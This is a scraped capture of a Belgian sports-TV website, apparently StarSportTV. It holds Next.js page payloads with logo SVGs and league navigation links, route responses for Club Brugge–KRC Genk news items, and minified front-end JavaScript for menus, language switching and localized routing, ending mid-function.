15.5872Z\",\"fill\":\"white\"}]]}],[\"$\",\"defs\",null,{\"children\":[\"$\",\"clipPath\",null,{\"id\":\"clip0_313_2015\",\"children\":[\"$\",\"rect\",null,{\"width\":\"30\",\"height\":\"30\",\"fill\":\"white\"}]}]}]]}]}]\n65:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"https://x.com/sportbeattv\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"target\":\"_blank\",\"children\":[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":\"31\",\"height\":\"31\",\"viewBox\":\"0 0 50 51\",\"fill\":\"none\",\"children\":[[\"$\",\"path\",null,{\"d\":\"M49.9752 25.4848C49.9752 38.1113 40.6184 48.55 28.4632 50.2439C27.3266 50.4016 26.1638 50.4839 24.9835 50.4839C23.621 50.4839 22.2831 50.3753 20.9802 50.1651C9.0806 48.2487 -0.00827026 37.9274 -0.00827026 25.4848C-0.00827026 11.6775 11.1821 0.483887 24.9852 0.483887C38.7884 0.483887 49.9787 11.6775 49.9787 25.4848H49.9752Z\",\"fill\":\"#1C1C1B\"}],[\"$\",\"path\",null,{\"d\":\"M10.1278 11.5094L21.6544 26.9247L10.056 39.4584H12.6671L22.8225 28.4855L31.027 39.4584H39.9109L27.7364 23.176L38.5327 11.5094H35.9216L26.5701 21.6152L19.0136 11.5094H10.1296H10.1278ZM13.9665 13.4328H18.0469L36.0688 37.535H31.9884L13.9665 13.4328Z\",\"fill\":\"white\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"3f:[\"$\",\"header\",null,{\"className\":\"container max-w-7xl w-full rounded-b-[20px] md:rounded-t-[20px] mx-auto md:mt-8 flex flex-col justify-center items-center shadow-article mb-4 md:mb-16\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-white shadow-subtle md:rounded-t-[20px] w-full px-6 py-2.5 flex items-center gap-16 relative justify-between md:justify-normal\",\"children\":[\"$L67\",[\"$\",\"nav\",null,{\"className\":\"w-full items-center justify-center hidden md:flex md:h-[100px]\",\"children\":[\"$\",\"ul\",null,{\"className\":\"flex items-center gap-8\",\"children\":[[\"$\",\"li\",null,{\"children\":[\"$\",\"$L1c\",null,{\"href\":\"/\",\"children\":\"Home\"}]}],[\"$\",\"li\",null,{\"children\":[\"$\",\"$L1c\",null,{\"href\":\"/news\",\"children\":\"Nieuws\"}]}],[\"$\",\"li\",null,{\"children\":[\"$\",\"$L1c\",null,{\"href\":\"/videos\",\"children\":\"Video's\"}]}],[\"$\",\"li\",null,{\"children\":[\"$\",\"$L1c\",null,{\"href\":\"/gallery\",\"children\":\"Galerie\"}]}]]}]}],[\"$\",\"$L1d\",null,{}],[\"$\",\"$L1e\",null,{}]]}],[\"$\",\"nav\",null,{\"className\":\"w-full flex items-center md:justify-center py-3 rounded-b-[20px] overflow-auto will-change-scroll\",\"children\":[\"$\",\"ul\",null,{\"className\":\"flex items-center md:justify-center gap-5 overflow-x-auto  will-change-scroll scroll-smooth snap-x snap-mandatory scroll-pl-6 px-6 md:px-0\",\"children\":[[\"$\",\"li\",\"2\",{\"className\":\"shrink-0 snap-start\",\"children\":\"$L68\"}],[\"$\",\"li\",\"3\",{\"className\":\"shrink-0 snap-start\",\"children\":\"$L69\"}],[\"$\",\"li\",\"5\",{\"className\":\"shrink-0 snap-start\",\"children\":\"$L6a\"}],[\"$\",\"li\",\"6\",{\"className\":\"shrink-0 snap-start\",\"children\":\"$L6b\"}],[\"$\",\"li\",\"7\",{\"className\":\"shrink-0 snap-start\",\"children\":\"$L6c\"}],[\"$\",\"li\",\"9\",{\"className\":\"shrink-0 snap-start\",\"children\":\"$L6d\"}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"6e:T66f,M11.8264 63.2844C14.8264 63.2844 16.7263 61.6961 16.7263 59.2648C16.7263 56.8334 14.7764 55.4608 12.0664 53.8138C7.87633 51.2746 3.11633 48.5785 3.11633 42.2354C3.11633 35.8922 7.58633 32.1373 14.5364 32.1373H22.7664L20.9064 38.3236H14.6763C11.8164 38.3236 9.91633 39.5393 9.91633 41.8138C9.91633 44.0883 11.6263 45.0883 15.3463 47.3628C19.3964 49.853 23.5764 52.6471 23.5764 58.9412C23.5764 65.8138 18.6263 69.6765 12.4364 69.6765C5.87633 69.6765 1.16633 65.1373 0.736328 57.5687C4.30633 61.2157 7.92633 63.2746 11.8264 63.2746V63.2844ZM37.9063 32.1373C42.7163 32.1373 46.3764 31.7648 49.5664 30.2354C49.3264 33.8334 46.5163 38.3236 39.5764 38.3236H38.1464V69.1471H31.4364V38.3236H23.0164L24.8763 32.1373H37.9164H37.9063ZM46.6664 54.1373L53.9463 32.1373L59.3763 31.8236L66.7963 54.6177C70.6563 55.4608 72.2663 58.3236 72.6963 61.7059C71.7963 61.1765 70.3163 60.804 68.7963 60.7059L71.5563 69.1667L64.3664 69.4314L61.6963 60.3922H51.3664L48.7463 69.1667H41.6563L44.9864 59.1177C42.3164 57.4216 41.2764 54.6275 40.8964 52.1373C42.5163 53.0883 44.6063 53.8824 46.6563 54.1471L46.6664 54.1373ZM53.1364 54.353H59.8964L58.0863 48.1667L56.5664 41.9804L54.9963 48.0589L53.1364 54.353ZM81.7464 69.1569H75.0364V32.1471H85.4564C92.6464 32.1471 97.7364 35.902 97.7364 42.9903C97.7364 48.1765 95.1164 50.9706 91.8864 52.8236C95.6963 61.0197 101.116 67.1569 104.786 68.7942C103.786 69.2746 101.976 69.6961 100.506 69.6961C97.2663 69.6961 94.8864 68.7452 93.0364 66.951C90.0364 64.0393 88.1863 60.451 85.7563 55.0491L83.2864 49.6079C87.4264 49.0785 90.7064 47.0687 90.7064 43.4706C90.7064 39.8726 88.2263 38.3432 84.3763 38.3432H81.7563V69.1667L81.7464 69.1569Z"])</script><script>self.__next_f.push([1,"67:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"md:absolute md:top-2.5 md:left-6 w-[61px] h-[49px] md:w-[123px] md:h-[100px]\",\"children\":[\"$\",\"svg\",null,{\"width\":\"123\",\"height\":\"100\",\"viewBox\":\"0 0 123 100\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"className\":\"w-full h-full\",\"children\":[\"$\",\"g\",null,{\"id\":\"StarSportTv-Logo-Square-Black-Green-Red 1\",\"children\":[[\"$\",\"path\",null,{\"id\":\"Vector\",\"d\":\"$6e\",\"fill\":\"black\"}],[\"$\",\"path\",null,{\"id\":\"Vector_2\",\"d\":\"M100.082 45.1761L103.684 44.9892L98.8045 34.1782L105.781 27.2077L95.6783 28.8522L92.8667 21.3677L91.1703 29.039H65.2273L86.6908 24.1241L91.704 4.21216L99.3096 23.0589L119.83 19.9474L105.123 35.3836L116.179 60.3974L100.082 45.1761Z\",\"fill\":\"#E8282C\"}],[\"$\",\"path\",null,{\"id\":\"Vector_3\",\"d\":\"M78.6671 73.9381L75.2794 99.4764H6.83173C3.49143 99.4764 0.910288 96.5919 1.33732 93.3451L3.28266 78.6643C3.64326 75.957 5.98716 73.9381 8.77707 73.9381H78.6671Z\",\"fill\":\"#26B258\"}],[\"$\",\"path\",null,{\"id\":\"Vector_4\",\"d\":\"M110.741 80.0691L108.796 94.7499C108.435 97.4572 106.092 99.4764 103.302 99.4764H75.2793L78.667 73.9381H105.247C108.587 73.9381 111.168 76.8222 110.741 80.0691Z\",\"fill\":\"#E8282C\"}],[\"$\",\"path\",null,{\"id\":\"Vector_5\",\"d\":\"M6.3098 90.8704C6.33827 90.6472 6.33827 90.6286 6.36673 90.582L9.78295 90.1447L9.76397 90.3029C9.63112 91.317 9.93478 91.6705 10.9596 91.6705H13.4174C14.4423 91.6705 14.8408 91.317 14.9737 90.2843L15.0306 89.8842C15.1445 89.0284 14.8883 88.805 13.5882 88.5818L10.2574 88.0515C7.77118 87.6514 6.9361 86.6838 7.23028 84.4418L7.477 82.5718C7.82811 79.9482 9.25154 78.655 11.7662 78.655H16.0745C18.5987 78.655 19.671 79.9575 19.3293 82.5532C19.3009 82.7486 19.3009 82.7764 19.2724 82.8416L15.8562 83.2788L15.8752 83.1207C16.008 82.1066 15.7044 81.7531 14.6795 81.7531H12.383C11.3392 81.7531 10.9217 82.1252 10.7888 83.1392L10.7414 83.4742C10.6275 84.3581 10.8458 84.5348 12.2122 84.7488L15.543 85.279C18.0483 85.6791 18.8454 86.6467 18.5417 88.9353L18.2855 90.8518C17.9344 93.4754 16.511 94.7686 14.0152 94.7686H9.54571C7.04998 94.7686 5.96818 93.4661 6.3098 90.8704Z\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_6\",\"d\":\"M32.7947 82.7857L32.491 85.0558C32.1399 87.6793 30.7165 88.9725 28.2018 88.9725H23.8746L23.1344 94.5453H19.7561L21.8343 78.869H29.5398C32.064 78.869 33.1363 80.1715 32.7947 82.7857ZM27.6324 85.8652C28.6573 85.8652 29.0558 85.5117 29.1887 84.4789L29.3405 83.3532C29.4734 82.3206 29.1792 81.9671 28.1543 81.9671H24.814L24.2921 85.8652H27.6324Z\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_7\",\"d\":\"M46.5167 82.5624L45.4159 90.8424C45.0648 93.466 43.6414 94.7592 41.1267 94.7592H36.7236C34.2278 94.7592 33.146 93.4567 33.4972 90.8424L34.5979 82.5624C34.949 79.9388 36.3725 78.6456 38.8682 78.6456H43.2713C45.7955 78.6456 46.8678 79.9481 46.5262 82.5624H46.5167ZM41.8669 81.7437H39.4471C38.4222 81.7437 38.0236 82.0972 37.8908 83.1299L36.9418 90.2656C36.809 91.2983 37.1032 91.6518 38.128 91.6518H40.5478C41.5727 91.6518 41.9713 91.2983 42.1041 90.2656L43.0531 83.1299C43.1859 82.0972 42.8917 81.7437 41.8669 81.7437Z\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_8\",\"d\":\"M48.9742 78.869H56.7461C59.2419 78.869 60.3237 80.1715 59.9726 82.7857L59.6879 84.9627C59.4127 87.0095 58.4732 88.2469 56.86 88.6841L59.9156 94.5453H55.9585L52.9409 88.8609H51.0335L50.2838 94.5453H46.9055L48.9837 78.869H48.9742ZM54.8198 85.7628C55.8446 85.7628 56.2432 85.4093 56.376 84.3767L56.5089 83.3625C56.6417 82.3299 56.3476 81.9764 55.3227 81.9764H51.9445L51.4415 85.7628H54.8198Z\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_9\",\"d\":\"M65.7517 81.9671H61.4719L61.88 78.8597H73.8273L73.4192 81.9671H69.1395L67.4693 94.536H64.091L65.7612 81.9671H65.7517Z\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_10\",\"d\":\"M86.1732 83.102H82.8613L83.2219 80.3947H92.7683L92.4077 83.102H89.0959L87.7674 93.0288H84.8351L86.1637 83.102H86.1732Z\",\"fill\":\"white\"}],[\"$\",\"path\",null,{\"id\":\"Vector_11\",\"d\":\"M94.1252 80.3854H97.1239L98.405 89.9215L102.239 80.3854H105.238L100.028 93.0195H95.9662L94.1157 80.3854H94.1252Z\",\"fill\":\"white\"}]]}]}]}]\n"])</script><script>self.__next_f.push([1,"68:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/leagues-and-teams/topleague-korfbal\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"text-cta md:text-h6 text-fonts font-bold tracking-normal\",\"children\":\"Topleague Korfbal\"}]\n69:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/leagues-and-teams/futsal\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"text-cta md:text-h6 text-fonts font-bold tracking-normal\",\"children\":\"Futsal\"}]\n6a:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/leagues-and-teams/beneleague\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"text-cta md:text-h6 text-fonts font-bold tracking-normal\",\"children\":\"Jupiler Pro League\"}]\n6b:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/leagues-and-teams/superleague\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"text-cta md:text-h6 text-fonts font-bold tracking-normal\",\"children\":\"Superleague Handbal\"}]\n6c:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/leagues-and-teams/handbal-dames\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"text-cta md:text-h6 text-fonts font-bold tracking-normal\",\"children\":\"Handbal Dames\"}]\n6d:[\"$\",\"$L25\",null,{\"ref\":\"$undefined\",\"defaultLocale\":\"nl\",\"href\":\"/leagues-and-teams/veldvoetbal\",\"locale\":\"$undefined\",\"localeCookie\":\"$1b:props:localeCookie\",\"unprefixed\":\"$undefined\",\"className\":\"text-cta md:text-h6 text-fonts font-bold tracking-normal\",\"children\":\"Voetbal\"}]\n"])</script></body></html>

--- FILE ---
content_type: text/x-component
request_url: https://starsporttv.be/leagues-and-teams/topleague-korfbal?_rsc=1k786
body_size: 23
content:
0:{"b":"D9wFQG1sKPS06FmOGXv27","f":[["children","(frontend)","children",["locale","nl","d"],"children","leagues-and-teams",["leagues-and-teams",{"children":[["slug","topleague-korfbal","d"],{"children":["__PAGE__",{}]}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://starsporttv.be/leagues-and-teams/handbal-dames?_rsc=1k786
body_size: 23
content:
0:{"b":"D9wFQG1sKPS06FmOGXv27","f":[["children","(frontend)","children",["locale","nl","d"],"children","leagues-and-teams",["leagues-and-teams",{"children":[["slug","handbal-dames","d"],{"children":["__PAGE__",{}]}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://starsporttv.be/leagues-and-teams/beneleague?_rsc=1k786
body_size: 22
content:
0:{"b":"D9wFQG1sKPS06FmOGXv27","f":[["children","(frontend)","children",["locale","nl","d"],"children","leagues-and-teams",["leagues-and-teams",{"children":[["slug","beneleague","d"],{"children":["__PAGE__",{}]}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://starsporttv.be/leagues-and-teams/veldvoetbal?_rsc=1k786
body_size: 23
content:
0:{"b":"D9wFQG1sKPS06FmOGXv27","f":[["children","(frontend)","children",["locale","nl","d"],"children","leagues-and-teams",["leagues-and-teams",{"children":[["slug","veldvoetbal","d"],{"children":["__PAGE__",{}]}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://starsporttv.be/_next/static/chunks/app/(frontend)/%5Blocale%5D/layout-b7660dc328fc445f.js
body_size: 7797
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6916],{11468:e=>{e.exports={style:{fontFamily:"'Albert Sans', 'Albert Sans Fallback'",fontStyle:"normal"},className:"__className_a04052"}},11839:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>i});var s=r(95155),l=r(66766);function n(e){let{src:t,width:r,quality:s}=e;return t.startsWith("/_next/static")?"/_next/image?url=".concat("https://starsporttv.be").concat(t,"&w=").concat(r,"&q=").concat(s||75):"/_next/image?url=".concat(t,"&w=").concat(r,"&q=").concat(s||75)}function i(e){return(0,s.jsx)(l.default,{...e,loader:n})}},18539:(e,t,r)=>{"use strict";r.d(t,{Menu:()=>h});var s=r(95155);function l(e){let{className:t}=e;return(0,s.jsxs)("svg",{className:t,width:"40",height:"41",viewBox:"0 0 40 41",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[(0,s.jsx)("rect",{opacity:"0.7",x:"6",y:"11",width:"28",height:"3",rx:"1.5",fill:"black"}),(0,s.jsx)("rect",{opacity:"0.7",x:"6",y:"19",width:"28",height:"3",rx:"1.5",fill:"black"}),(0,s.jsx)("rect",{opacity:"0.7",x:"6",y:"27",width:"22",height:"3",rx:"1.5",fill:"black"})]})}var n=r(28095),i=r(75224),a=r(27043),o=r(29300),c=r.n(o);function d(e){let{className:t}=e;return(0,s.jsx)("svg",{className:t,width:"23",height:"24",viewBox:"0 0 23 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,s.jsx)("g",{id:"action-func-x",children:(0,s.jsx)("path",{id:"Icon",fillRule:"evenodd",clipRule:"evenodd",d:"M4.5569 5.0569C4.81887 4.79492 5.24362 4.79492 5.5056 5.0569L11.5 11.0513L17.4944 5.0569C17.7564 4.79492 18.1811 4.79492 18.4431 5.0569C18.7051 5.31887 18.7051 5.74362 18.4431 6.0056L12.4487 12L18.4431 17.9944C18.7051 18.2564 18.7051 18.6811 18.4431 18.9431C18.1811 19.2051 17.7564 19.2051 17.4944 18.9431L11.5 12.9487L5.5056 18.9431C5.24362 19.2051 4.81887 19.2051 4.5569 18.9431C4.29492 18.6811 4.29492 18.2564 4.5569 17.9944L10.5513 12L4.5569 6.0056C4.29492 5.74362 4.29492 5.31887 4.5569 5.0569Z",fill:"#494949"})})})}function h(){let e=(0,a.useTranslations)(),t=(0,i.a8)(),r=(0,a.useLocale)();return(0,s.jsxs)(n._s.Root,{children:[(0,s.jsx)(n._s.Trigger,{className:"flex items-center justify-center md:hidden",children:(0,s.jsx)(l,{})}),(0,s.jsxs)(n._s.Portal,{children:[(0,s.jsx)(n._s.Overlay,{className:"fixed inset-0 bg-black/40"}),(0,s.jsxs)(n._s.Content,{className:"bg-white h-fit fixed bottom-0 left-0 right-0 outline-none  rounded-t-[20px]",children:[(0,s.jsx)(n._s.Title,{className:"sr-only",children:"Menu"}),(0,s.jsxs)("div",{className:"px-3 py-8 bg-white rounded-t-[20px] flex flex-col gap-14 items-center justify-center",children:[(0,s.jsxs)("ul",{className:"flex flex-col gap-5 items-center justify-center",children:[(0,s.jsx)("li",{children:(0,s.jsx)(i.N_,{href:"/",className:c()("block text-h6 text-fonts font-bold leading-[normal] text-center w-28 pb-1",{"text-primary border-b-2 border-primary":"/"===t,"text-fonts":"/"!==t}),children:e("navigation.home")})}),(0,s.jsx)("li",{children:(0,s.jsx)(i.N_,{href:"/news",className:c()("block text-h6 text-fonts font-bold leading-[normal] text-center w-28 pb-1",{"text-primary border-b-2 border-primary":"/news"===t,"text-fonts":"/news"!==t}),children:e("navigation.news")})}),(0,s.jsx)("li",{children:(0,s.jsx)(i.N_,{href:"/videos",className:c()("block text-h6 text-fonts font-bold leading-[normal] text-center w-28 pb-1",{"text-primary border-b-2 border-primary":"/videos"===t,"text-fonts":"/videos"!==t}),children:e("navigation.videos")})}),(0,s.jsx)("li",{children:(0,s.jsx)(i.N_,{href:"/gallery",className:c()("block text-h6 text-fonts font-bold leading-[normal] text-center w-28 pb-1",{"text-primary border-b-2 border-primary":"/gallery"===t,"text-fonts":"/gallery"!==t}),children:e("navigation.gallery")})})]}),(0,s.jsxs)("div",{className:"flex flex-col gap-4 items-center justify-center",children:[(0,s.jsxs)("div",{className:"w-full flex gap-4",children:[(0,s.jsx)(i.N_,{className:c()("block px-6",{"text-primary":"nl"===r,"text-fonts":"nl"!==r}),href:"/",locale:"nl",children:"Nederlands"}),(0,s.jsx)(i.N_,{className:c()("block px-6",{"text-primary":"fr"===r,"text-fonts":"fr"!==r}),href:"/",locale:"fr",children:"Fran\xe7ais"})]}),(0,s.jsx)(n._s.Close,{asChild:!0,children:(0,s.jsx)("button",{className:"flex p-2 w-10 h-10 items-center justify-center rounded-full bg-white shadow-article",children:(0,s.jsx)(d,{})})})]})]})]})]})]})}},29650:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>s});let s={src:"/_next/static/media/stars.b97be8f0.png",height:446,width:1728,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:2}},33330:(e,t,r)=>{Promise.resolve().then(r.bind(r,26259)),Promise.resolve().then(r.bind(r,96063)),Promise.resolve().then(r.bind(r,58930)),Promise.resolve().then(r.bind(r,45626)),Promise.resolve().then(r.bind(r,48882)),Promise.resolve().then(r.bind(r,78830)),Promise.resolve().then(r.t.bind(r,69243,23)),Promise.resolve().then(r.t.bind(r,11468,23)),Promise.resolve().then(r.bind(r,11839)),Promise.resolve().then(r.bind(r,46731)),Promise.resolve().then(r.bind(r,18539)),Promise.resolve().then(r.bind(r,79239)),Promise.resolve().then(r.bind(r,29650))},46731:(e,t,r)=>{"use strict";r.d(t,{LanguageSwitcher:()=>a});var s=r(95155),l=r(27043),n=r(29999),i=r(75224);function a(){let e=(0,l.useLocale)();return(0,s.jsxs)(n.W1,{children:[(0,s.jsxs)(n.IU,{className:"text-cta leading-[normal] hidden items-center justify-center md:absolute md:-translate-y-1/2 md:top-1/2 md:right-6 md:flex px-6 py-2",children:[e.toUpperCase(),(0,s.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",className:"ml-2",children:(0,s.jsx)("path",{d:"M20.0307 9.53068L12.5307 17.0307C12.461 17.1004 12.3783 17.1557 12.2873 17.1935C12.1962 17.2312 12.0986 17.2506 12.0001 17.2506C11.9015 17.2506 11.8039 17.2312 11.7128 17.1935C11.6218 17.1557 11.5391 17.1004 11.4694 17.0307L3.96943 9.53068C3.8287 9.38995 3.74963 9.19907 3.74963 9.00005C3.74963 8.80103 3.8287 8.61016 3.96943 8.46943C4.11016 8.32869 4.30103 8.24963 4.50005 8.24963C4.69907 8.24963 4.88995 8.32869 5.03068 8.46943L12.0001 15.4397L18.9694 8.46943C19.0391 8.39974 19.1218 8.34447 19.2129 8.30676C19.3039 8.26904 19.4015 8.24963 19.5001 8.24963C19.5986 8.24963 19.6962 8.26904 19.7872 8.30676C19.8783 8.34447 19.961 8.39974 20.0307 8.46943C20.1004 8.53911 20.1556 8.62183 20.1933 8.71288C20.2311 8.80392 20.2505 8.9015 20.2505 9.00005C20.2505 9.0986 20.2311 9.19618 20.1933 9.28722C20.1556 9.37827 20.1004 9.46099 20.0307 9.53068Z",fill:"black"})})]}),(0,s.jsxs)(n.c,{transition:!0,anchor:"bottom start",className:"flex flex-col origin-top-right rounded-[20px] text-sm/6 text-white transition duration-100 ease-out [--anchor-gap:var(--spacing-1)] focus:outline-none data-[closed]:scale-95 data-[closed]:opacity-0",children:[(0,s.jsx)(n.Dr,{children:(0,s.jsx)(i.N_,{className:"block px-6 pt-2 pb-1 bg-primary hover:bg-white hover:text-primary",href:"/",locale:"nl",children:"Nederlands"})}),(0,s.jsx)(n.Dr,{children:(0,s.jsx)(i.N_,{className:"block px-6 pb-2 pt-1 bg-primary hover:bg-white hover:text-primary",href:"/",locale:"fr",children:"Fran\xe7ais"})})]})]})}},75224:(e,t,r)=>{"use strict";r.d(t,{N_:()=>i,a8:()=>o,rd:()=>c});var s=r(47830),l=r(43089);let n=(0,s.o)({locales:["nl","fr"],defaultLocale:"nl",localePrefix:"as-needed",alternateLinks:!1,localeDetection:!1}),{Link:i,redirect:a,usePathname:o,useRouter:c,getPathname:d}=(0,l.xp)(n)},79239:(e,t,r)=>{"use strict";r.d(t,{NavLink:()=>o});var s=r(95155),l=r(75224),n=r(35695),i=r(29300),a=r.n(i);function o(e){let{href:t,children:r}=e,i=(0,n.usePathname)();return(0,s.jsx)(l.N_,{href:t,className:a()("text-h4 tracking-normal font-bold transition-colors duration-300 hover:text-primary ",{"text-primary":i===t,"text-fonts":i!==t}),children:r})}}},e=>{var t=t=>e(e.s=t);e.O(0,[2705,2545,7244,7651,7043,9688,716,2636,8441,1684,7358],()=>t(33330)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://starsporttv.be/content/reactie-hugo-vetlesen-club-bruggena-3-5-winst-op-krc-genk?_rsc=1k786
body_size: 27
content:
0:{"b":"D9wFQG1sKPS06FmOGXv27","f":[["children","(frontend)","children",["locale","nl","d"],"children","content",["content",{"children":[["slug","reactie-hugo-vetlesen-club-bruggena-3-5-winst-op-krc-genk","d"],{"children":["__PAGE__",{}]}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://starsporttv.be/news?_rsc=1k786
body_size: -30
content:
0:{"b":"D9wFQG1sKPS06FmOGXv27","f":[["children","(frontend)","children",["locale","nl","d"],"children","news",["news",{"children":["__PAGE__",{}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: text/x-component
request_url: https://starsporttv.be/content/reactie-nicky-hayen--krc-genk-vs-club-brugge--3-5?_rsc=1k786
body_size: 24
content:
0:{"b":"D9wFQG1sKPS06FmOGXv27","f":[["children","(frontend)","children",["locale","nl","d"],"children","content",["content",{"children":[["slug","reactie-nicky-hayen--krc-genk-vs-club-brugge--3-5","d"],{"children":["__PAGE__",{}]}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://starsporttv.be/_next/static/chunks/9688-1e155ad59cea4901.js
body_size: 41838
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9688],{4120:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});var r=n(22771);function l(e){let t=new URLSearchParams;for(let[n,r]of Object.entries(e))Array.isArray(r)?r.forEach(e=>{t.append(n,String(e))}):t.set(n,String(r));return"?"+t.toString()}t.applyPathnamePrefix=function(e,t,n,l,a){let o,{mode:i}=n.localePrefix;if(void 0!==a)o=a;else if(r.isLocalizableHref(e)){if("always"===i)o=!0;else if("as-needed"===i){let e=n.defaultLocale;if(n.domains){let t=n.domains.find(e=>e.domain===l);t&&(e=t.defaultLocale)}o=e!==t}}return o?r.prefixPathname(r.getLocalePrefix(t,n.localePrefix),e):e},t.compileLocalizedPathname=function(e){let{pathname:t,locale:n,params:a,pathnames:o,query:i}=e;function u(e){let t=o[e];return t||(t=e),t}function c(e){let t="string"==typeof e?e:e[n];return a&&Object.entries(a).forEach(e=>{let n,r,[l,a]=e;Array.isArray(a)?(n="(\\[)?\\[...".concat(l,"\\](\\])?"),r=a.map(e=>String(e)).join("/")):(n="\\[".concat(l,"\\]"),r=String(a)),t=t.replace(RegExp(n,"g"),r)}),t=t.replace(/\[\[\.\.\..+\]\]/g,""),t=r.normalizeTrailingSlash(t),i&&(t+=l(i)),t}if("string"==typeof t)return c(u(t));{let{pathname:e,...n}=t;return{...n,pathname:c(u(e))}}},t.getBasePath=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window.location.pathname;return"/"===e?t:t.replace(e,"")},t.getRoute=function(e,t,n){let l=r.getSortedPathnames(Object.keys(n)),a=decodeURI(t);for(let t of l){let l=n[t];if("string"==typeof l){if(r.matchesPathname(l,a))return t}else if(r.matchesPathname(l[e],a))return t}return t},t.normalizeNameOrNameWithParams=function(e){return"string"==typeof e?{pathname:e}:e},t.serializeSearchParams=l},4814:(e,t,n)=>{n.d(t,{O:()=>o});var r=n(12115),l=n(45261),a=n(6232);function o(e,t,n){let o=(0,a.Y)(e=>{let t=e.getBoundingClientRect();0===t.x&&0===t.y&&0===t.width&&0===t.height&&n()});(0,r.useEffect)(()=>{if(!e)return;let n=null===t?null:t instanceof HTMLElement?t:t.current;if(!n)return;let r=(0,l.e)();if("undefined"!=typeof ResizeObserver){let e=new ResizeObserver(()=>o.current(n));e.observe(n),r.add(()=>e.disconnect())}if("undefined"!=typeof IntersectionObserver){let e=new IntersectionObserver(()=>o.current(n));e.observe(n),r.add(()=>e.disconnect())}return()=>r.dispose()},[t,o,e])}},6232:(e,t,n)=>{n.d(t,{Y:()=>a});var r=n(12115),l=n(21231);function a(e){let t=(0,r.useRef)(e);return(0,l.s)(()=>{t.current=e},[e]),t}},7856:(e,t,n)=>{n.d(t,{_:()=>r});function r(e){"function"==typeof queueMicrotask?queueMicrotask(e):Promise.resolve().then(e).catch(e=>setTimeout(()=>{throw e}))}},10883:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0});var r=n(35695),l=n(12115),a=n(97923),o=n(22771);t.default=function(e){let t=r.usePathname(),n=a.default();return l.useMemo(()=>{if(!t)return t;let r=t,l=o.getLocalePrefix(n,e.localePrefix);if(o.hasPathnamePrefixed(l,t))r=o.unprefixPathname(t,l);else if("as-needed"===e.localePrefix.mode&&e.localePrefix.prefixes){let e=o.getLocaleAsPrefix(n);o.hasPathnamePrefixed(e,t)&&(r=o.unprefixPathname(t,e))}return r},[e.localePrefix,n,t])}},12153:(e,t,n)=>{n.d(t,{S:()=>c});var r=n(12115);class l extends Map{get(e){let t=super.get(e);return void 0===t&&(t=this.factory(e),this.set(e,t)),t}constructor(e){super(),this.factory=e}}var a=n(42311),o=n(21231),i=n(77992);let u=new l(()=>(0,a.y)(()=>[],{ADD(e){return this.includes(e)?this:[...this,e]},REMOVE(e){let t=this.indexOf(e);if(-1===t)return this;let n=this.slice();return n.splice(t,1),n}}));function c(e,t){let n=u.get(t),l=(0,r.useId)(),a=(0,i.P)(n);if((0,o.s)(()=>{if(e)return n.dispatch("ADD",l),()=>n.dispatch("REMOVE",l)},[n,e]),!e)return!1;let c=a.indexOf(l),s=a.length;return 